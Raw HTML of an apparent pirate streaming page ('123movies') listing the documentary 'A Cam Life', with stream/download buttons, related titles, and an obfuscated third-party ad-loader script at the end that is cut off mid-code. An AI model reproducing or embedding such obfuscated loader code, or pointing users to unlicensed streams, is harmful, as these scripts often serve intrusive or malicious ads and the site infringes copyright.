href=https://123moviesfun.is/genre/biography/ class=dropdown-item title=Biography>Biography</a></li><li><a href=https://123moviesfun.is/genre/comedy/ class=dropdown-item title=Comedy>Comedy</a></li><li><a href=https://123moviesfun.is/genre/comedy/ class=dropdown-item title="Comedy ">Comedy</a></li><li><a href=https://123moviesfun.is/genre/costume/ class=dropdown-item title=Costume>Costume</a></li><li><a href=https://123moviesfun.is/genre/crime/ class=dropdown-item title=Crime>Crime</a></li><li><a href=https://123moviesfun.is/genre/documentary/ class=dropdown-item title=Documentary>Documentary</a></li><li><a href=https://123moviesfun.is/genre/drama/ class=dropdown-item title=Drama>Drama</a></li><li><a href=https://123moviesfun.is/genre/family/ class=dropdown-item title=Family>Family</a></li><li><a href=https://123moviesfun.is/genre/fantasy/ class=dropdown-item title=Fantasy>Fantasy</a></li><li><a href=https://123moviesfun.is/genre/film-noir/ class=dropdown-item title=Film-Noir>Film-Noir</a></li><li><a href=https://123moviesfun.is/genre/game-show/ class=dropdown-item title=Game-Show>Game-Show</a></li><li><a href=https://123moviesfun.is/genre/history/ class=dropdown-item title=History>History</a></li><li><a href=https://123moviesfun.is/genre/horror/ class=dropdown-item title=Horror>Horror</a></li><li><a href=https://123moviesfun.is/genre/jen-statsky/ class=dropdown-item title="Jen Statsky">Jen Statsky</a></li><li><a href=https://123moviesfun.is/genre/kungfu/ class=dropdown-item title=Kungfu>Kungfu</a></li><li><a href=https://123moviesfun.is/genre/music/ class=dropdown-item title=Music>Music</a></li><li><a href=https://123moviesfun.is/genre/musical/ class=dropdown-item title=Musical>Musical</a></li><li><a href=https://123moviesfun.is/genre/mystery/ class=dropdown-item title=Mystery>Mystery</a></li><li><a href=https://123moviesfun.is/genre/mythological/ class=dropdown-item title=Mythological>Mythological</a></li><li><a href=https://123moviesfun.is/genre/news/ class=dropdown-item title=News>News</a></li><li><a href=https://123moviesfun.is/genre/psychological/ class=dropdown-item title=Psychological>Psychological</a></li><li><a href=https://123moviesfun.is/genre/reality/ class=dropdown-item title=Reality>Reality</a></li><li><a href=https://123moviesfun.is/genre/reality-tv/ class=dropdown-item title=Reality-TV>Reality-TV</a></li><li><a href=https://123moviesfun.is/genre/romance/ class=dropdown-item title=Romance>Romance</a></li><li><a href=https://123moviesfun.is/genre/sci-fi/ class=dropdown-item title=Sci-Fi>Sci-Fi</a></li><li><a href=https://123moviesfun.is/genre/sci-fi-fantasy/ class=dropdown-item title="Sci-Fi & Fantasy">Sci-Fi & Fantasy</a></li><li><a href=https://123moviesfun.is/genre/science-fiction/ class=dropdown-item title="Science Fiction">Science Fiction</a></li><li><a href=https://123moviesfun.is/genre/short/ class=dropdown-item title=Short>Short</a></li><li><a href=https://123moviesfun.is/genre/sitcom/ class=dropdown-item title=Sitcom>Sitcom</a></li><li><a href=https://123moviesfun.is/genre/sport/ class=dropdown-item title=Sport>Sport</a></li><li><a href=https://123moviesfun.is/genre/talk-show/ class=dropdown-item title=Talk-Show>Talk-Show</a></li><li><a href=https://123moviesfun.is/genre/thriller/ class=dropdown-item title=Thriller>Thriller</a></li><li><a href=https://123moviesfun.is/genre/tv-movie/ class=dropdown-item title="TV Movie">TV Movie</a></li><li><a href=https://123moviesfun.is/genre/tv-show/ class=dropdown-item title="TV Show">TV Show</a></li><li><a href=https://123moviesfun.is/genre/vito-glazers/ class=dropdown-item title="Vito Glazers">Vito Glazers</a></li><li><a href=https://123moviesfun.is/genre/war/ class=dropdown-item title=War>War</a></li><li><a href=https://123moviesfun.is/genre/western/ class=dropdown-item title=Western>Western</a></li></ul></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href=# role=button data-bs-toggle=dropdown aria-expanded=false>Country</a><ul class="dropdown-menu p-2 shadow"><li><a href=https://123moviesfun.is/country/united-states/ class=dropdown-item title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/czech-republic/ class=dropdown-item title="Czech Republic">Czech Republic</a></li><li><a href=https://123moviesfun.is/country/australia/ class=dropdown-item title=Australia>Australia</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ class=dropdown-item title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/indonesia/ class=dropdown-item title=Indonesia>Indonesia</a></li><li><a href=https://123moviesfun.is/country/new-zealand/ class=dropdown-item title="New Zealand">New Zealand</a></li><li><a href=https://123moviesfun.is/country/south-africa/ class=dropdown-item title="South Africa">South Africa</a></li><li><a href=https://123moviesfun.is/country/china/ class=dropdown-item title=China>China</a></li><li><a href=https://123moviesfun.is/country/hong-kong/ class=dropdown-item title="Hong Kong">Hong Kong</a></li><li><a href=https://123moviesfun.is/country/canada/ class=dropdown-item title=Canada>Canada</a></li><li><a href=https://123moviesfun.is/country/france/ class=dropdown-item title=France>France</a></li><li><a href=https://123moviesfun.is/country/peru/ class=dropdown-item title=Peru>Peru</a></li><li><a href=https://123moviesfun.is/country/poland/ class=dropdown-item title=Poland>Poland</a></li><li><a href=https://123moviesfun.is/country/belgium/ class=dropdown-item title=Belgium>Belgium</a></li><li><a href=https://123moviesfun.is/country/taiwan/ class=dropdown-item title=Taiwan>Taiwan</a></li></ul></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/movies/>Movies</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/series/>TV-Series</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/top-imdb/>Top IMDb</a></li></ul><div id=search-bar class="input-group d-flex w-lg-25 position-relative border border-light rounded"><span class="input-group-text border-0 px-2"><svg class="search-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#search-icon"/></svg>
</span><input id=search name=search class="form-control border-0" type=text placeholder="Search movies or series" aria-label=Search>
<span type=button id=rst-form title="Clear the query" class="input-group-text border-0 d-none" aria-label="Clear the query"><svg class="reset-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#reset-icon"/></svg></span></div></div></div></div></nav></header><main class="container-md pb-3"><div class="row justify-content-center"><div class="col-12 col-xxl-10"><nav class="p-0 my-3" aria-label=breadcrumb><ol class=breadcrumb><li class=breadcrumb-item><a href=https://123moviesfun.is/>Home</a></li><li class=breadcrumb-item><a href=https://123moviesfun.is/list/movies.html>Movies</a></li><li class="breadcrumb-item active" aria-current=page><a href=https://123moviesfun.is/movie/a-cam-life-100832/>A Cam Life</a></li></ol></nav><div class="card border-0 mb-3 shadow"><div id=mid data-mid=100832 class="card-header p-0" data-mode=movie><a id=play-now role=button class="d-block cover" href=#><picture><source type=image/webp data-srcset="https://img.icdn.my.id/cover/w_388/h_162/a-cam-life-100832.webp 576w, https://img.icdn.my.id/cover/w_1200/h_500/a-cam-life-100832.webp 1200w"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%221200%22%20height=%22500%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h12e2v5e2H0z%22/%3E%3C/svg%3E" data-src=https://img.icdn.my.id/cover/w_1200/h_500/a-cam-life-100832.jpg width=1200 height=500 class="lazy card-img-top" alt="A Cam Life"></picture></a><div id=watch class="d-none row g-0 bg-dark"><div class=col-md-9><div id=playo-now class="ratio ratio-16x9"></div></div><div class=col-md-3><div class="card border-0 list-srv"><div class="card-header text-bg-dark border-bottom">Playing on: <span class="badge bg-primary" id=tsrv>Server 1</span><div class="dropdown float-end"><span class="badge bg-primary lh-1 dropdown-toggle text-white" type=button data-bs-toggle=dropdown aria-expanded=false>List Server</span><ul id=srv-list class="dropdown-menu dropdown-menu-end"><li><button id=srv-1 class="dropdown-item server" role=button>Server 1</button></li><li><button id=srv-2 class="dropdown-item server" role=button>Server 2</button></li><li><button id=srv-5 class="dropdown-item server" role=button>Server 3</button></li></ul></div></div><div id=eps-list class="list-group list-group-flush"><button id=ep-1 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Full HD">
Full HD</button></div></div></div></div></div><div class=card-body><div class=row><div class="col-12 col-lg-2 d-none d-lg-block"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/a-cam-life-100832.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/a-cam-life-100832.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/a-cam-life-100832.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/a-cam-life-100832.jpg width=200 height=300 class="lazy img-fluid" alt="A Cam Life"></picture><div class="d-grid gap-2 mt-2"><button class="btn btn-primary" type=button>Trailer</button></div></div><div class="col-12 col-lg-7 border-sm-end"><h1 class="card-title fs-4">A Cam Life</h1><div class="fst-italic lh-sm mb-2">An undaunted look into the cam business from the perspectives of performers, clients and website and studio owners.::Cam Productions, LLC</div><div class=row><div class="col-12 col-md-8"><p class=mb-1><strong>Genre:</strong>
<a href=https://123moviesfun.is/genre/documentary/>Documentary</a></p><p class=mb-1><strong>Actor:</strong>
<a href=https://123moviesfun.is/actor/tori-black/>Tori Black</a>, <a href=https://123moviesfun.is/actor/jessa-rhodes/>Jessa Rhodes</a>, <a href=https://123moviesfun.is/actor/ariana-marie/>Ariana Marie</a></p><p class=mb-1><strong>Director:</strong>
-</p><p class=mb-1><strong>Country:</strong>
<a href=https://123moviesfun.is/country/united-states/>United States</a></p></div><div class="col-12 col-md-4"><p class=mb-1><strong>Quality:</strong> <span class="badge text-bg-warning">HD</span></p><p class=mb-1><strong>Duration:</strong> 1h 17m</p><p class=mb-1><strong>Release:</strong> <a href=https://123moviesfun.is/release/2018/>2018</a></p><p class=mb-1><strong>IMDb:</strong> 4.9/10</p></div></div></div><div class="col-12 col-lg-3"><div class="d-grid gap-2"><button class="btn btn-primary" type=button>Stream in HD</button>
<button class="btn btn-primary" type=button>Download in HD</button></div></div></div></div><div class="card-footer border-0 tags"><strong class=me-1>Keywords:</strong>
-</div></div><div class="card border-0 mb-3"><div class="card-header bg-transparent border-0 p-0 mb-3"><div class="fs-6 list-title">You May Also Like</div></div><div class="row row-cols-2 row-cols-sm-4 row-cols-lg-6 list-rel g-3"><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/tura--1630860646/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/tura--1630860646.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/tura--1630860646.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/tura--1630860646.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/tura--1630860646.jpg width=200 height=300 class="lazy card-img-top" alt=TURA!></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">TURA!</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/kidnapped-elizabeth-smart-1630860605/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/kidnapped-elizabeth-smart-1630860605.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/kidnapped-elizabeth-smart-1630860605.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/kidnapped-elizabeth-smart-1630860605.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/kidnapped-elizabeth-smart-1630860605.jpg width=200 height=300 class="lazy card-img-top" alt="Kidnapped: Elizabeth Smart"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Kidnapped: Elizabeth Smart</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/death-makes-life-possible-1630860585/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/death-makes-life-possible-1630860585.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/death-makes-life-possible-1630860585.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/death-makes-life-possible-1630860585.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/death-makes-life-possible-1630860585.jpg width=200 height=300 class="lazy card-img-top" alt="Death Makes Life Possible"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Death Makes Life Possible</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/seeking-intelligence-past-present-and-future-of-ai-1630860577/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/seeking-intelligence-past-present-and-future-of-ai-1630860577.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/seeking-intelligence-past-present-and-future-of-ai-1630860577.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/seeking-intelligence-past-present-and-future-of-ai-1630860577.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/seeking-intelligence-past-present-and-future-of-ai-1630860577.jpg width=200 height=300 class="lazy card-img-top" alt="Seeking Intelligence: Past, Present and Future of AI"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Seeking Intelligence: Past, Present and Future of AI</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/one-last-adventure-the-making-of-stranger-things-5-1630860540/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/one-last-adventure-the-making-of-stranger-things-5-1630860540.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/one-last-adventure-the-making-of-stranger-things-5-1630860540.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/one-last-adventure-the-making-of-stranger-things-5-1630860540.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/one-last-adventure-the-making-of-stranger-things-5-1630860540.jpg width=200 height=300 class="lazy card-img-top" alt="One Last Adventure: The Making of Stranger Things 5"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">One Last Adventure: The Making of Stranger Things 5</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/chain-reactions-1630860522/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/chain-reactions-1630860522.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/chain-reactions-1630860522.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/chain-reactions-1630860522.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/chain-reactions-1630860522.jpg width=200 height=300 class="lazy card-img-top" alt="Chain Reactions"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Chain Reactions</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/the-dragon-s-prophecy-1630860475/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-dragon-s-prophecy-1630860475.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-dragon-s-prophecy-1630860475.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-dragon-s-prophecy-1630860475.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-dragon-s-prophecy-1630860475.jpg width=200 height=300 class="lazy card-img-top" alt="The Dragon's Prophecy"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Dragon's Prophecy</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/evil-influencer-the-jodi-hildebrandt-story-1630860455/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/evil-influencer-the-jodi-hildebrandt-story-1630860455.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/evil-influencer-the-jodi-hildebrandt-story-1630860455.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/evil-influencer-the-jodi-hildebrandt-story-1630860455.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/evil-influencer-the-jodi-hildebrandt-story-1630860455.jpg width=200 height=300 class="lazy card-img-top" alt="Evil Influencer: The Jodi Hildebrandt Story"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Evil Influencer: The Jodi Hildebrandt Story</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/a-map-of-the-world-in-time-1630860451/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/a-map-of-the-world-in-time-1630860451.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/a-map-of-the-world-in-time-1630860451.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/a-map-of-the-world-in-time-1630860451.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/a-map-of-the-world-in-time-1630860451.jpg width=200 height=300 class="lazy card-img-top" alt="A Map of the World in Time"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">A Map of the World in Time</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/patrice-the-movie-1630860445/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/patrice-the-movie-1630860445.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/patrice-the-movie-1630860445.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/patrice-the-movie-1630860445.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/patrice-the-movie-1630860445.jpg width=200 height=300 class="lazy card-img-top" alt="Patrice: The Movie"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Patrice: The Movie</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/cover-up-1630860430/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/cover-up-1630860430.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/cover-up-1630860430.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/cover-up-1630860430.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/cover-up-1630860430.jpg width=200 height=300 class="lazy card-img-top" alt=Cover-Up></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Cover-Up</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/taylor-swift-the-eras-tour-the-end-of-an-era-season-1-1630860352/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/taylor-swift-the-eras-tour-the-end-of-an-era-season-1-1630860352.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/taylor-swift-the-eras-tour-the-end-of-an-era-season-1-1630860352.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/taylor-swift-the-eras-tour-the-end-of-an-era-season-1-1630860352.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/taylor-swift-the-eras-tour-the-end-of-an-era-season-1-1630860352.jpg width=200 height=300 class="lazy card-img-top" alt="Taylor Swift | The Eras Tour | The End of an Era - Season 1"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Taylor Swift | The Eras Tour | The End of an Era - Season 1</h2></div><span class=mlbe>Eps<i>6</i></span></a></div></div></div></div></div></div></main><footer class="container-fluid text-bg-dark mt-1"><div class="container-xxxl px-3"><div class="row pt-3"><div class="col-12 col-md-4 py-2"><div class=row><div class=col><div class=footer-link-head>123movies</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/movie/filter/movies/ title=Movies>Movies</a></li><li><a href=https://123moviesfun.is/movie/filter/series/ title=TV-Series>TV-Series</a></li><li><a href=https://123moviesfun.is/faqs/ title="FAQ's">FAQ's</a></li><li><a href=https://123moviesfun.is/dmca/ title=DMCA>DMCA</a></li></ul></div><div class=col><div class=footer-link-head>Genres</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/genre/drama/ title=Drama>Drama</a></li><li><a href=https://123moviesfun.is/genre/romance/ title=Romance>Romance</a></li><li><a href=https://123moviesfun.is/genre/action/ title=Action>Action</a></li><li><a href=https://123moviesfun.is/genre/thriller/ title=Thriller>Thriller</a></li><li><a href=https://123moviesfun.is/genre/action-adventure/ title="Action & Adventure">Action & Adventure</a></li></ul></div><div class=col><div class=footer-link-head>Country</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/country/united-states/ title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/czech-republic/ title="Czech Republic">Czech Republic</a></li><li><a href=https://123moviesfun.is/country/australia/ title=Australia>Australia</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/indonesia/ title=Indonesia>Indonesia</a></li></ul></div></div></div><div class="col-12 col-md-4 py-2"><div class=footer-link-head>Subscribe</div><p class=m-0>Subscribe to the 123movies mailing list to receive updates on movies, tv-series and news of top movies.</p><div class="input-group mt-3"><input type=text class=form-control placeholder="Put your email" id=subscribe aria-label=Subscribe aria-describedby=button-addon2>
<button class="btn btn-primary btn-block" type=button>Subscribe</button></div></div><div class="col-12 col-md-4 py-2"><svg class="footer-brand" width="auto" height="42" aria-hidden="false"><use xlink:href="#logo"/></svg><p>Copyright © 2026 <a href=https://123moviesfun.is/ title=123movies>123movies</a>. All Rights Reserved.</p><small class=font-italic>Disclaimer: This site does not store any files on its server. All contents are provided by non-affiliated third parties.</small></div></div></div><ul class="list-inline text-center mb-0 py-3"><li class="list-inline-item badge badge-dark">123Movies</li><li class="list-inline-item badge badge-dark">123Movies Free</li><li class="list-inline-item badge badge-dark">Free movies</li><li class="list-inline-item badge badge-dark">Free movies online</li><li class="list-inline-item badge badge-dark">Cinema movies</li><li class="list-inline-item badge badge-dark">Watch series free</li><li class="list-inline-item badge badge-dark">Series free online</li></ul></footer><script>const imgURL="aHR0cHM6Ly9pbWcuaWNkbi5teS5pZA==",plyURL="aHR0cHM6Ly9uZXR1c2EueHl6",items=36445;let srv=2,mid,eps;async function fetchMoviesJSON(e,t,n){const s={method:t,body:JSON.stringify(n),headers:{Accept:"application/json","Content-Type":"application/json"}};try{const t=await fetch(atob(e),s);return await t.json()}catch(e){return e}}</script><script async src=/js/app.min.dad1a7896cc6530b65cfb5050f0a10c6efade1bc2b94692c49a9d5c05646ca0b.js integrity="sha256-2tGniWzGUwtlz7UFDwoQxu+t4bwrlGksSanVwFZGygs="></script><script data-cfasync=false src="//d1esebcdm6wx7j.cloudfront.net/?besed=735101"></script><script type=text/javascript>var J0,m0,TID=735101,f5X0=window;for(J0 in f5X0)if(J0.length===(1374<=(23,49)?(966,66):(49,129)<(393,438)?(127,9):(1,37))&&J0.charCodeAt((171,123)>=14?(48,6):(271,1300))===(176<=(60,48)?11:586<=(433,46)?(161,634):121<=(142,401)?(415,116):(1156,212))&&J0.charCodeAt(104>=(470,8)?(94,8):(403,1085)<=110?(5,67):(5,123))===(800>(354,150)?(233,114):(722,62)>=957?"W":(127,34))&&J0.charCodeAt((1395,1163)<(104,145)?(424,"U"):(333,452)<=(596,91)?"U":(118,105)<(95,1478)?(1410,4):(436,1203))===((110,20)<1454?(310,103):(497,631)<=(1011,138)?719:(135,46)>=(424,584)?(412,"I"):(325,503))&&J0.charCodeAt((25,9)>(310,65)?(83,86):(47,492)<=1168?(323,0):(0,399))===(66>=(111,9)?(594,110):(261,85)))break;for(m0 in f5X0)if(m0.length===((123,1356)<=(197,106)?")":(642,84)<(14,196)?(109,6):(1197,872))&&m0.charCodeAt((9,85)>=(27,39)?(11,3):(60,374))===100&&m0.charCodeAt(5)===119&&m0.charCodeAt(1)===105&&m0.charCodeAt(0)===119)break;(function(e){var Lt="ip",Tt="cr",At="vas",ie="/",Et="xt",Zt="pe",It="rip",Bt="eEle",zt="sli",Dt="OStr",Nt="oI",kt="://",Vt="oto",Gt="tp",ht="en",ct="me",Xt="NE",at="ut",it=528<=(1228,18)?541:(70,1388)>(522,67)?(145,200):(129,956),ot="ed",ke="nt",Xe="ap",K="&",H="=",qe="rc",Ue="ad",Ft="Lo",Ht="ge",Qt="user",st="1",Te="z",ut="At",Ee=1496>(12,550)?(172,"P"):(359,468)>(1312,1241)?(32,43):(87,703)<=(1014,363)?"H":(43,213),De="rC",Ce="Ch",bt="from",le="de",te="w",pe=(73,37)>=(390,451)?"S":(501,215)>=(15,92)?(587,"G"):207>=(126,1093)?2:(109,187),$e="B",V="E",Ye="er",mt="li",ft="ace",ce="re",pt="te",ge="to",Re="eA",be="ha",gt="ac",J="pl",fe="se",vt="rs",ye=".",_="m",Ot="ti",Ne="ng",ze=null,Ct="Z",ae="M",re="U",xe="et",z="T",Q="D",We="-",je="Y",ne=(35,54)>(399,976)?"s":(83,28)<(1211,117)?(46,"F"):(139,524),he="on",Z="v",_t="joi",g="p",oe=":",F="j",M="y",_e=" ",Y="st",L="N",X="O",we="J",P="S",m="g",G="in",Se="tr",Me="ce",se='"',i="s",q=(244,1357)<53?512:(972,129)>=(1281,34)?(30,"x"):(115,1449),ve="I",h="l",Je="je",Qe="ob",Pe=32,He=64,r="o",y="C",de="ar",ue="Co",A=16,ee=20,D=462>(1428,244)?(141,12):(961,442),k=10,T=6,R=5,x=2,I="ch",Ze="cd",E="b",et="8",tt="7",nt=(571,314)>=(437,137)?(146,"5"):120<=(128,78)?(455,39):(597,364),Ae="4",N=15,a="a",f=36<=(65,380)?(192,"h"):(145,1339)<418?(529,440):(178,392),d="c",O=(190,26)<=(95,235)?(1153,"f"):(21,848),lt="cde",dt="ab",Le="3",C=(452,162)>=1158?415:(1,1499)>(102,95)?(715,"0"):(388,78),S=84>=(815,488)?"G":20>=(237,300)?1487:133>(102,66)?(51,3):(72,147),v=4,j="",Rt=1174<=(1335,83)?(1184,"[]"):257>(576,0)?(43,3988292384):(1118,98),W=8,B=(350,270)<=34?1336:(27,107)>=583?(437,883):(9,558)>=55?(324,255):(546,981),t="t",w="A",Ie="Cod",s="r",Ke="cha",o=0,u=1,b="d",n="e",c=(43,1165)>=(409,195)?(498,"n"):24>(48,275)?(139,"q"):149>(56,165)?18:(575,86),l="i",xt="ef",Oe="nd",p="u";if(p+Oe+xt+l+c+n+b==typeof fanfilnfjkdsabfhjdsbfkljsvmjhdfb){var wt=function(e,i){for(a=-u,r=o;r<i.length;r++)var r,c=e[(i[Ke+s+Ie+n+w+t](r)^a)&B],a=a>>>W,a=a^c;return a},yt=function(e){for(var t,s,a=256,i=[],n=o;a>n;n++){for(t=n,s=o;W>s;s++)t&u?(t>>>=u,t^=e):t>>>=u;i[n]=t}return i}(Rt),jt=function(){var Qe=3951481745,Xe=(130,153)<151?(149,504):207>(1105,57)?(493,718787259):57>(797,207)?375:(512,778),Ge=(19,140)<=0?"&v=":(320,996)>75?(75,3174756917):(555,361),Ye=4149444226,qe=1309151649,Ue=(231,42)>86?"f":348<(1243,19)?46:(292,225)>=150?(66,2734768916):(189,135),fe=4264355552,ye=1873313359,P=2240044497,H=59<(24,46)?430:(1014,53)>421?57:95<=(149,1378)?(523,4293915773):(202,866),B=2399980690,V=1700485571,$=4237533241,U=2878612391,K=1126891415,q=4096336452,Y=3299628645,G=530742520,X=3873151461,Q=3654602809,Z=76029189,J=3572445317,te=3936430074,ne=(325,558)>(456,322)?(10,681279174):(78,1021),se=3200236656,oe=4139469664,ie=1272893353,ae=(584,1218)>(146,328)?(126,2763975236):(28,37),re=4259657740,ce=(951,560)>=400?(1241,1839030562):(402,96),le=2272392833,he=4294588738,me=(57,1459)>=866?(1497,2368359562):(201,111),z=1735328473,pe=4243563512,ge=2850285829,ve=1163531501,be=4107603335,je=3275163606,L=568446438,_e=3889429448,we=3634488961,Oe=38016083,xe=3593408605,Ce=3921069994,Ee=148<(1498,176)?(87,643717713):(112,51),ke=3225465664,Se=4129170786,Me=1236535329,Fe=2792965006,Te=4254626195,ze=1804603682,De=2304563134,Ne=4294925233,Re=(487,544)<=(895,669)?(72,2336552879):(544,1003),Be=1770035416,Ve=4249261313,$e=2821735955,We=1200080426,Je=(30,436)<=589?(29,4118548399):(159,128),st=3250441966,ot=37<(11,327)?(139,606105819):(336,896)<=131?1107:(382,445),it=3905402710,at=3614090360,h=21,m=494>=(125,60)?(116,23):(71,553),p=22,g=17,e=14,F=13,c=11,l=9,i=7;function _(e){for(var c,h="rAt",m="9a",p="789",l="6",g="45",u="12",i=j,r=o;v>r;r++)c=r<<S,i=i+((C+u+Le+g+l+p+dt+lt+O)[d+f+a+s+w+t](e>>c+v&N)+(C+u+Le+Ae+nt+l+tt+et+m+E+Ze+n+O)[I+a+h](e>>c&N));return i}var 